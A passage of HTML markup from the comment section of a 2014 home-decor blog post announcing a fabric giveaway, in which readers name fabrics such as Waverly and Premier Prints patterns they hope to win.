						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954389"><time datetime="2014-11-27T01:17:52-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Suburban home pavo aquadelish for window treatment, such a beautiful choice!<br />
The bedroom looks amazing, great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954389#respond" data-commentid="3954389" data-postid="42500" data-belowelement="div-comment-3954389" data-respondelement="respond" data-replyto="Reply to laura Ontiveros" aria-label="Reply to laura Ontiveros">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954390" class="comment even thread-even depth-1">
			<article id="div-comment-3954390" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c5839ad46c7a2e78bea6410fda2e2b003c756148ea833a663b977bc7bc4328e9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5839ad46c7a2e78bea6410fda2e2b003c756148ea833a663b977bc7bc4328e9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Debra C</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954390"><time datetime="2014-11-27T01:18:29-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Swavelle/Mill Creek Capetown Red fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954390#respond" data-commentid="3954390" data-postid="42500" data-belowelement="div-comment-3954390" data-respondelement="respond" data-replyto="Reply to Debra C" aria-label="Reply to Debra C">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954473" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954473" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ebeaadbc869a1160c3d46e5fdf4f7fb3556772c3ead56a4a45edb554b0e35648?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebeaadbc869a1160c3d46e5fdf4f7fb3556772c3ead56a4a45edb554b0e35648?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Gennelle</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954473"><time datetime="2014-11-27T02:25:09-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would really love Robert Allen Goddard Aquatint Fabric.<br />
I am thinking of doing my room in this color combination.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954473#respond" data-commentid="3954473" data-postid="42500" data-belowelement="div-comment-3954473" data-respondelement="respond" data-replyto="Reply to Gennelle" aria-label="Reply to Gennelle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954546" class="comment even thread-even depth-1">
			<article id="div-comment-3954546" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/84ce304f23365d8681d0cb447fac6ff9e7e4bad972f0ac9f8cd7062875607498?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84ce304f23365d8681d0cb447fac6ff9e7e4bad972f0ac9f8cd7062875607498?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Bethany</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954546"><time datetime="2014-11-27T03:28:10-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for introducing me to this online fabric site! I love Covington Seabreeze Indigo Fabric for some floor pillows,but it would be a hard decision as I also like Covington Tradewinds Mariner Fabric. Perhaps the Indigo fabric to make the slipcover for the chair that badly needs it and the stripes for the floor pillows!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954546#respond" data-commentid="3954546" data-postid="42500" data-belowelement="div-comment-3954546" data-respondelement="respond" data-replyto="Reply to Bethany" aria-label="Reply to Bethany">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954568" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954568" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d3be82bf2d7df6d990ed8f8b66d792d65157a9326abb9a2836b29557a0433b2b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3be82bf2d7df6d990ed8f8b66d792d65157a9326abb9a2836b29557a0433b2b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Heidi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954568"><time datetime="2014-11-27T03:53:44-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love so many but one of my favorites is Suburban Home Lane Aqua.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954568#respond" data-commentid="3954568" data-postid="42500" data-belowelement="div-comment-3954568" data-respondelement="respond" data-replyto="Reply to Heidi" aria-label="Reply to Heidi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954570" class="comment even thread-even depth-1">
			<article id="div-comment-3954570" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6d82a4b1ab895470ec96d656deab8cfc74b49f8583a9d3b1e934a629be4abcc0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d82a4b1ab895470ec96d656deab8cfc74b49f8583a9d3b1e934a629be4abcc0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://birdzofafeatherhome.wordpress.com/" class="url" rel="ugc external nofollow">Shari</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954570"><time datetime="2014-11-27T03:54:21-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the Braemar Gorgeous Pearl fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954570#respond" data-commentid="3954570" data-postid="42500" data-belowelement="div-comment-3954570" data-respondelement="respond" data-replyto="Reply to Shari" aria-label="Reply to Shari">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954571" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954571" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/620b496805b537e369349f4643b280f365fb25f3026612d7b96dfa1b440ecc09?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/620b496805b537e369349f4643b280f365fb25f3026612d7b96dfa1b440ecc09?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kate</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954571"><time datetime="2014-11-27T03:54:41-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m just adding the finishing touches to my living room redo &amp; Richloom Django Persia Fabric<br />
would make perfect accents pillows.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954571#respond" data-commentid="3954571" data-postid="42500" data-belowelement="div-comment-3954571" data-respondelement="respond" data-replyto="Reply to Kate" aria-label="Reply to Kate">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954580" class="comment even thread-even depth-1">
			<article id="div-comment-3954580" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e3e996f8b1c90a47a086effaa145920d8bc45f967573d4f5deec24acaad6f4c7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3e996f8b1c90a47a086effaa145920d8bc45f967573d4f5deec24acaad6f4c7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cit sen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954580"><time datetime="2014-11-27T03:59:30-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the waverly Santa Maria desert flower fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954580#respond" data-commentid="3954580" data-postid="42500" data-belowelement="div-comment-3954580" data-respondelement="respond" data-replyto="Reply to Cit sen" aria-label="Reply to Cit sen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954582" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954582" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5ef76eeeda61ae4c03ebbde58e7562e5ef39ddc79dccf1429deb92bbbc6197f4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ef76eeeda61ae4c03ebbde58e7562e5ef39ddc79dccf1429deb92bbbc6197f4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Carla S</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954582"><time datetime="2014-11-27T03:59:48-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the premier prints menagerie village blue natural fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954582#respond" data-commentid="3954582" data-postid="42500" data-belowelement="div-comment-3954582" data-respondelement="respond" data-replyto="Reply to Carla S" aria-label="Reply to Carla S">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954584" class="comment even thread-even depth-1">
			<article id="div-comment-3954584" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3d7dd07f33b0b1a0f4d3a75b726fa414a136c967b5f5bcc038b267cd6e9dd30?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3d7dd07f33b0b1a0f4d3a75b726fa414a136c967b5f5bcc038b267cd6e9dd30?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Krista</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954584"><time datetime="2014-11-27T04:00:14-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Pavo Aquadisiac.  The room looks beautiful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954584#respond" data-commentid="3954584" data-postid="42500" data-belowelement="div-comment-3954584" data-respondelement="respond" data-replyto="Reply to Krista" aria-label="Reply to Krista">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954588" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954588" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4dd32b953ea25714121f722e181e780d44d408cef038974def19522098bed4ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd32b953ea25714121f722e181e780d44d408cef038974def19522098bed4ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">helen laufman</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954588"><time datetime="2014-11-27T04:02:26-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i cant decide between Waverly Lovely Lattice Lapis Fabric and an ikat patter</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954588#respond" data-commentid="3954588" data-postid="42500" data-belowelement="div-comment-3954588" data-respondelement="respond" data-replyto="Reply to helen laufman" aria-label="Reply to helen laufman">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954589" class="comment even thread-even depth-1">
			<article id="div-comment-3954589" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8a50db9abc69adb16f07b1f459fdea38ec051077990da7b1d7e7b8aca25c729e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a50db9abc69adb16f07b1f459fdea38ec051077990da7b1d7e7b8aca25c729e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Michelle Fitzgerald</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954589"><time datetime="2014-11-27T04:02:33-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Too many to name just one. Room turned out great. Iman Ubud Sunstone Fabric, Portfolio Zuma Stone Fabric, Premier Prints Jo Jo Italian Brown Drew Fab, and I of course like the fabric choice for your window panels.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954589#respond" data-commentid="3954589" data-postid="42500" data-belowelement="div-comment-3954589" data-respondelement="respond" data-replyto="Reply to Michelle Fitzgerald" aria-label="Reply to Michelle Fitzgerald">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954591" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954591" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/51f733989ad3fc7139f6287714027a4e6dd34d65612986ab452c8138f0610769?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51f733989ad3fc7139f6287714027a4e6dd34d65612986ab452c8138f0610769?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Tracey</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954591"><time datetime="2014-11-27T04:03:47-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I need the swavelle mill creek galatia iron fabric for drapery in my guest room!! Lovely post highlighting a stunning room. Thank you for all the inspiration.  I hope I win the fabric credit so I can start in my own space.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954591#respond" data-commentid="3954591" data-postid="42500" data-belowelement="div-comment-3954591" data-respondelement="respond" data-replyto="Reply to Tracey" aria-label="Reply to Tracey">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954597" class="comment even thread-even depth-1">
			<article id="div-comment-3954597" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d67aa8a84998c76e24c1a213f6198b75afc61f1862ba35507ee87879a1eb21f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d67aa8a84998c76e24c1a213f6198b75afc61f1862ba35507ee87879a1eb21f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954597"><time datetime="2014-11-27T04:10:46-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Full Circle Rope fabric. Need to recover a chair.  I think it would be beautiful in this!!! Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954597#respond" data-commentid="3954597" data-postid="42500" data-belowelement="div-comment-3954597" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954598" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954598" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ab738a825d40a688bbbf90deddb134fcb9b2628ceb74281262a0f36e79171fb6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab738a825d40a688bbbf90deddb134fcb9b2628ceb74281262a0f36e79171fb6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sharon</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954598"><time datetime="2014-11-27T04:10:51-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Always have loved the Waverly prints. Here&#8217;s one I especially like &#8211; Waverly Essence Smoke Fabric .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954598#respond" data-commentid="3954598" data-postid="42500" data-belowelement="div-comment-3954598" data-respondelement="respond" data-replyto="Reply to Sharon" aria-label="Reply to Sharon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954604" class="comment even thread-even depth-1">
			<article id="div-comment-3954604" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f5ccd65182cb396ac62eb9714c19c437ba8e00e46ff2496d1d028a8bea5538e5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5ccd65182cb396ac62eb9714c19c437ba8e00e46ff2496d1d028a8bea5538e5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.chippasunshine.com" class="url" rel="ugc external nofollow">Darnetha | ChippaSunshine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954604"><time datetime="2014-11-27T04:12:12-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would choose the Suburban Home Rico Jungle Green fabic. It would be perfect for my living room drapes. Happy Thanksgiving!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954604#respond" data-commentid="3954604" data-postid="42500" data-belowelement="div-comment-3954604" data-respondelement="respond" data-replyto="Reply to Darnetha | ChippaSunshine" aria-label="Reply to Darnetha | ChippaSunshine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954616" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954616" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1e84f38cb7c1672ceb42494f8a1d656a74133db3ea9690662a6df87a7a30d44b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e84f38cb7c1672ceb42494f8a1d656a74133db3ea9690662a6df87a7a30d44b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://atypicalife.net/mam/" class="url" rel="ugc external nofollow">Mam</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954616"><time datetime="2014-11-27T04:19:16-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, what beautiful fabric.  Waverly Somerset Botanical Sun N Shade Mist is my fabric though.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954616#respond" data-commentid="3954616" data-postid="42500" data-belowelement="div-comment-3954616" data-respondelement="respond" data-replyto="Reply to Mam" aria-label="Reply to Mam">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954626" class="comment even thread-even depth-1">
			<article id="div-comment-3954626" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7edd279b6c86afed5af4c65df4d77db42d962631b8bc3edd623df274402f5da4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7edd279b6c86afed5af4c65df4d77db42d962631b8bc3edd623df274402f5da4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Carol S.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954626"><time datetime="2014-11-27T04:25:52-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Premier Prints Morrow Saffron Grey Macon Fabric. Gorgeous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954626#respond" data-commentid="3954626" data-postid="42500" data-belowelement="div-comment-3954626" data-respondelement="respond" data-replyto="Reply to Carol S." aria-label="Reply to Carol S.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954627" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954627" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6456c3e54488b3812623def03a668ce6342742db20a63f61c1281cbfb3b6c18e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6456c3e54488b3812623def03a668ce6342742db20a63f61c1281cbfb3b6c18e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://kimfromthesouth.blogspot.com" class="url" rel="ugc external nofollow">Kim</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954627"><time datetime="2014-11-27T04:25:57-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Coral Cascade Sun N Shade in Navy would be great for recovering some simple armless living room chairs I inherited from my MIL.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954627#respond" data-commentid="3954627" data-postid="42500" data-belowelement="div-comment-3954627" data-respondelement="respond" data-replyto="Reply to Kim" aria-label="Reply to Kim">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954628" class="comment even thread-even depth-1">
			<article id="div-comment-3954628" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e207125a430221c1c1d262d47513bd83464efedc9d24d1921505c4226a64e8f8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e207125a430221c1c1d262d47513bd83464efedc9d24d1921505c4226a64e8f8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">KL</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954628"><time datetime="2014-11-27T04:27:05-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i like the bed with pops of color, but  then the room gets drab with tan curtains and I lose interest , gets boring&#8230;.Swavelle / Mill Creek Mateo Imperial Noir Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954628#respond" data-commentid="3954628" data-postid="42500" data-belowelement="div-comment-3954628" data-respondelement="respond" data-replyto="Reply to KL" aria-label="Reply to KL">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954640" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954640" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e36f11dd5201e741df76e86ebdfb3fa7e7305c80c2e3a23b1858bf7d5b4ab983?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e36f11dd5201e741df76e86ebdfb3fa7e7305c80c2e3a23b1858bf7d5b4ab983?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Vanessa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954640"><time datetime="2014-11-27T04:39:21-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

